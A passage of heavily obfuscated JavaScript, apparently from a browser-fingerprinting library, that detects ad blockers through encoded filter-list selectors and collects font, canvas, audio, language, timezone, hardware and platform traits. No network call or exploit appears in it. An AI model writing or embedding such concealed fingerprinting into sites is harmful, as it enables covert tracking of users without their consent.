x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var 